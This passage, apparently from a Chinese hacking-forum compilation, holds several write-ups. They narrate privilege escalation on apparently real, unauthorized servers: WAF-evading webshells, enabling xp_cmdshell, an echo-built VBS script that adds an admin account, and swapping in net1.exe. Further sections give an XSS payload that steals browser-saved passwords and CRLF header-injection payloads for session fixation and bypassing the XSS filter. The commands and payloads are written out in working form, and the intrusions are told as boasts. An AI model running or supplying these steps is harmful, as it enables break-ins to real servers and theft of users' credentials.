然后利用论坛发的过狗ASPX大马，成功得到了shell。渗透到此曲折其实并不多。接下来发现的事才是让人蛋疼，我们已经拿下权限，但是服务器还没提C盘D盘都有权限浏览，找到可写上传EXP发现不能执行。狗的作用现在冒出来折腾一番发现没什么突破扫了一下端口发现有3306（居然还有43958）当时我就吓尿了，如图3-3-4：



图3-3-4

测试一下SU是不是好的发现了惊喜，如图3-3-5：



图 3-5-5

成功的执行了。但是成功不成功呢？我心里一直在想，居然还走狗屎运了默认密码执行了。因为SU没有回显所以判断成功不成功，我一般都会用复制的方法命令:copy d:/1.asp E:\X.asp 如果文件过去了，自然也是可以执行命令。然后是思路就是杀狗，利用论坛基友发的杀狗神器杀了之后找到狗的进程试试能不能K掉，杀狗的exp可能是过期了，狗比较新杀不掉，蛋疼好一会，有狗加用户也加不上，试一下SHIFT后门复制一下文件也不知道成功不成功，去连3389试试呗。按了鼠标有反应就是不出来，估计也是狗的杰作这条路也行不通，然后休息一会整理整理思路（几个小时就这样过去了）！加账号加不上，SU执行没回显EXP溢出不了，3389可以连接尝试爆破？这对我没有意义好像还漏了一点信息，思路清晰以后还差没上远控了拿出多年前的一个远控，配置好之后传上去就被杀不免杀特蛋疼。然后shell下看了一下有360利用SUK掉360主动防御还是没用，最后我干脆就不搞了，反正我们也不急。一个小站问无奈生个免杀马，然后就扔在哪里了上面提权是两天前的事了，就不截图了原因是无奈生个免杀马，生了两天还没给我生出来。我鄙视他！我不爱他了然后我们说说两天后的事情，如图3-3-6：



图 3-3-6

昨晚在站务处理发了个贴。咳咳！那个咱就不说了，玩笑而已。大家就当没看见吧，看到此基友说我好久不发贴了，当时我就不乐意了，他回了200多个帖子就发了两次贴。有一此还是在水区。然后就想起了，两天前这个狗，好像写点什么（好像射点什么）自己下载一个然后传到服务器上去了，我就放心了。执行也成功了也上线了，如图3-3-7：



图3-3-7

然后利用读管理账号密码的EXP拿到了密码，如图3-3-8：



图3-3-8

（全文完）责任编辑：3869

## Sa无法执行命令时提权

作者：m7xss

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

本人提权完全是个菜B，在此感谢法客群里的“嫖人猛”指点。

1、主站是个dede的程序，exp拿下webshell。支持asp、php，如图3-4-1：



图3-4-1

2、对于提权，刚才已经说过我是个菜B了。看着别人提个服务器如此容易心里痒痒，自己也来尝试尝试。

3、提权时，执行cmd提示无法访问，自己传个cmd上去也无法调用，各种招数都试过了，还是无果。此处过了两三天了，再次翻出来玩玩，翻目录时看到个sa的备份文件，如图3-4-2：



图3-4-2

4、心里想想么有了sa密码提权就50%成功了，sqlcmd执行命令时却提示无法执行。<菊花一紧，感觉没招了>

5、后来到群里问了问嫖人猛大神。<用sql查询分析器执行sql命令就可以解决无法执行命令的问题了>：

sp_configure 'show advanced options',1

reconfigure

go

sp_configure 'xp_cmdshell',1

reconfigure

go

6、接下来就顺利多了。先sql查询分析器选择[master]库执行上面的命令，如图3-4-3：



图3-4-3

7、到shell里面再执行sqlcmd命令，添加账户，如图3-4-4：



图3-4-4

总结：提权的方法很多种，要善变。不懂的就要去问，至于别人愿不愿意回答你那就是你的RP了。法客的群就是拿来交流的，群里还是很多大神的，最后感谢“嫖人猛”给予指点。

参考学习附件：http://pan.baidu.com/s/1jGvDv7o

（全文完）责任编辑：3869

## 有sa权限下的艰难提权

作者：m7xss

来自：听潮社区—ListenTide

网址：http://team.f4ck.org

今天无意中看到之前拿过的一个服务器，顺手登了一下，发现登不了了，看到之前记录的内容里面有sa的密码，就试了一下SQLTOOLS，发现还可以连接，然后果断认为直接加账户解决问题问题并不是这么简单，聪明的管理员把net和net1删除掉了，然后我就想无net利用shell.user来添加用户试下，就用DOS命令写入VBS脚本，DOS下写文件大家应该都知道，直接@echo XXXXX>>路径我写入的代码是：

@echo Set o=CreateObject( "Shell.Users" ) >>c:\local.vbs

@echo Set z=o.create("Mysql") >>c:\local.vbs

@echo z.changePassword "123456","">>c:\local.vbs

@echo z.setting("AccountType")=3 >>c:\local.vbs

DOS下利用type命令看这个vbs的内容，确认是对了，执行命令cscriptc:\local.vbs如图3-5-1：



图3-5-1

心中一阵大喜，以为到此为止了，然后连接3389，登陆的时候发现，如图3-5-2：



图3-5-2

一顿郁闷想不懂，为何会这样呢？第一个想到的应该被拦截了，难道有狗？翻了下c盘，万只草泥马翻涌而过，如图3-5-3：



图3-5-3

这尼玛服务器安全狗，IIS安全狗都有大保健全套啊，然后就想到有个for循环来建立用户的，我想能不能利用这个，让他一直循环执行这个VBS，来达到建立用户的目的，最终失败告终。这个时候，我冷静下来，喝口水捋一下问题，我想既然没net我就自己传个net，但是要怎么传呢？写马！写个一句话木马进去，这时候面临的问题就是路径了，翻了一下路径，发现在D盘目录下，如图3-5-4：



图3-5-4

找到一个网站，试下能不能访问，然后下个txt试了下，可以访问然后就是要写个过狗的一句话进去了，试了很多一句话木马，asp的php的，还试了最近说好用的中转过狗，都失败了，如图3-5-5：



图3-5-5

这个应该是新版的安全狗，写一句话过狗是过不去了，接下来要找其他的方法了。首先就想到，不就是传个net吗，我进后台传就是了，就找了这个站的后台，然后想下载数据库，发现带#，不能下载，就直接用copy命令，copy到一个不带#的文件夹下面，下载数据库，拿到后台密码，如图3-5-6：



图3-5-6

登陆后台成功，如图3-5-7：



图 3-5-7

然后找上传点，看了下后台设置发现不能设置上传的类型，就直接找上传的地方，如图3-5-8：



图3-5-8

有限制，只能上传图片格式又找了几个上传的地方，如图3-5-9：



图3-5-9

可以上传附件，传exe的不行，我就传了jpg的，然后copy成exe，发现有问题，不能使用，这时候我就在想，传个rar格式的文件，把net和net1压缩一下，上传成功，如图3-5-10：



图3-5-10

然后直接用winrar目录下的rar.exe进行解压命令，是这样用的：

rar x c:\1.rar d:\123

就是把1.rar解压以后放到d:\123下面，说干就干，winrar的安装路径在，如图3-5-11：



图3-5-11

这里有个问题要注意，就是在DOS模式下，输入的路径含有空格，就要用“”包起来不然不能执行，如图3-5-12：



图3-5-12

解压完成，用net试了下，系统找不到指定的文件。

然后又试了下net1.exe，如图3-5-13：



图3-5-13

好了，到这里就搞定了，建立账号拦截，我就直接修改guest用户，改成active：yes设置了密码成功登陆，如图3-5-14：



图3-5-14

到这里就结束了！

（全文完）责任编辑：3869

# 前端安全

## firefox技巧 XSS截取用户明文密码

作者：Mramydnei

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

如果受害者使用火狐浏览器，并有使用“记住密码”的习惯。那么在这种场景下我们就可以通过一个XSS来获取目标用户的明文密码。步骤一，先去目标站点的登录页面，找form：

<form method="POST" action="" style=display:none><input type="text" name="username" /><input type="password" id="lulz" name="lulz"/><input type="submit"/></form> <script>setTimeout("alert('Saved password stolen through XSS: ' + document.getElementById('lulz').value)",1000);</script>

当受害者打开我们植入了上述代码的页面时，即可截获用户的明文密码。下面是简单的演示：受害者在某站登录了自己的账号，并选择了记住密码，如图4-1-1：



图 4-1-1

攻击者在目标站点发现了XSS漏洞，并构造了如下的页面，如图4-1-2：



图 4-1-2

当受害者访问攻击者特制的页面时，明文密码将被截获，如图4-1-3：



图 4-1-3

这个方法也可以应用到webkit内核的浏览器上面，这个自己研究一下吧。

（全文完）责任编辑：Rem1x

## 如何简单的找回保存在浏览器里的密码

作者：phithon

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

一个简单的议题，也是同学们比较常遇到的问题，怎样找回保存在浏览器的“自动填写表单”功能中的密码。最容易想到的当然是抓包，一般的网站数据包里密码就是明文的，不过有些却也不是，可能是经过hash之后传递的（多数大网站）。还有些浏览器自带此功能，但总有诸多限制，比如chrome需要输入当前windows密码，如图4-2-1：



图4-2-1

猎豹浏览器需要输入之前设置的手势安全锁，如图4-2-2：



图 4-2-2

这里给一个小技巧，利用javascript来获取当前保存的密码，多浏览器通用的，简单又实用。我平时多用猎豹浏览器，这里先用猎豹做个例子吧，dnspod应该是安全性要求很高的一个网站了，从域名的https就可以看出。那么，我现在就来找回一下保存在猎豹浏览器中的dnspod密码。首先来到dnspod，发现存在自动保存的密码，如图4-2-3：



图 4-2-3

右键审核元素，看到密码这个input框的id是password。然后来到控制台，输入password.value即可看到密码了，如图4-2-4：



图 4-2-4

是不是很神奇。原理很简单，就是利用了javascript的DOM操作，来获取到DOM中的内容。为什么我记下的是input框的id，因为id方便。在javascript中所有元素的id会被注册成为一个javascript变量。所以在控制台直接使用password即可访问密码框这个元素。而value既是input框的值。那么，我们换个浏览器，chrome是现在使用量最大的浏览器，他也有自带的密码填充功能。来到乌云，发现乌云密码被自动填充了，我们还是按刚才的方法审核元素，看到密码的input框，如图4-2-5：



图 4-2-5

发现没有id这个属性，但name属性是有的，于是我们还是来到控制台，输入$("[name='password']").val()，即可看到密码，如图4-2-6：



图 4-2-6

原理相同，不过因为这次的password框没有id属性，所以不能直接用id.value来获得值了。但乌云这个页面加载了Jquery，所以我用Jquery的一个方法来获取到了value，不懂的同学可以看看Jquery的文档。然后，firefox看看如何。用firefox访问emlog博客后台，发现记录了用户名与密码，我们按刚才的方法审核元素（或firebug），看到密码字段，如图4-2-7：



图 4-2-8

最后剩下IE，我的IE9不知道为何不会记录密码，所以没法测试我也就不测试了，毕竟用IE的少，我个人也基本不碰IE。从原理上讲是没有什么问题的。因为javascript是所有浏览器都必须支持的一种语言，而它又能够访问DOM，所以利用js就能轻松获得浏览器保存的密码。所以这个方法应该是通杀，支持所有含有控制台的浏览器。

（全文完）责任编辑：Rem1x

## CRLF Injection漏洞的利用与示例分析

作者：phithon

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

CRLF Injection很少遇见，这次被我逮住了。我看zone中还有一些同学对于这个漏洞不甚了解，甚至分不清它与CSRF，我详细说一下吧。CRLF是“回车+换行”（\r\n）的简称。在HTTP协议中，HTTP Header与HTTP Body是用两个CRLF分隔的，浏览器就是根据这两个CRLF来取出HTTP内容并显示出来。所以，一旦我们能够控制HTTP消息头中的字符，注入一些恶意的换行，这样我们就能注入一些会话Cookie或者HTML代码，所以CRLF Injection又叫HTTP Response Splitting，简称HRS。HRS是比XSS危害更大的安全问题，具体是为什么，我们往下看。对于HRS最简单的利用方式是注入两个\r\n，之后在写入XSS代码，来构造一个xss。举个例子，一般网站会在HTTP头中用Location:http://baidu.com这种方式来进行302跳转，所以我们能控制的内容就是Location:后面的XXX某个网址。所以一个正常的302跳转包是这样：

HTTP/1.1 302 Moved Temporarily

Date: Fri, 27 Jun 2014 17:52:17 GMT

Content-Type: text/html

Content-Length: 154

Connection: close

Location: http://www.sina.com.cn

但如果我们输入的是：

http://www.sina.com.cn%0aSet-cookie:JSPSESSID%3Dwooyun

注入了一个换行，此时的返回包就会变成这样：

HTTP/1.1 302 Moved Temporarily

Date: Fri, 27 Jun 2014 17:52:17 GMT

Content-Type: text/html

Content-Length: 154

Connection: close

Location: http://www.sina.com.cn

Set-cookie: JSPSESSID=wooyun

这个时候这样我们就给访问者设置了一个SESSION，造成一个“会话固定漏洞”。当然，HRS并不仅限于会话固定，通过注入两个CRLF就能造成一个无视浏览器Filter的反射型XSS。比如一个网站接受url参数http://test.sina.com.cn/?url=xxx，xxx放在Location后面作为一个跳转。如果我们输入的是：

http://test.sina.com.cn/?url=%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)>

我们的返回包就会变成这样：

HTTP/1.1 302 Moved Temporarily

Date: Fri, 27 Jun 2014 17:52:17 GMT

Content-Type: text/html

Content-Length: 154

Connection: close

Location:

<imgsrc=1 onerror=alert(/xss/)>

之前说了浏览器会根据第一个CRLF把HTTP包分成头和体，然后将体显示出来。于是我们这里这个标签就会显示出来，造成一个XSS。

为什么说是无视浏览器filter的，这里涉及到另一个问题。浏览器的Filter是浏览器应对一些反射型XSS做的保护策略，当url中含有XSS相关特征的时候就会过滤掉不显示在页面中，所以不能触发XSS。怎样才能关掉filter？

一般来说用户这边是不行的，只有数据包中http头含有X-XSS-Protection并且值为0的时候，浏览器才不会开启filter。说到这里应该就很清楚了，HRS不正是注入HTTP头的一个漏洞吗，我们可以将X-XSS-Protection:0注入到数据包中，再用两个CRLF来注入XSS代码，这样就成功地绕过了浏览器filter，并且执行我们的反射型XSS。

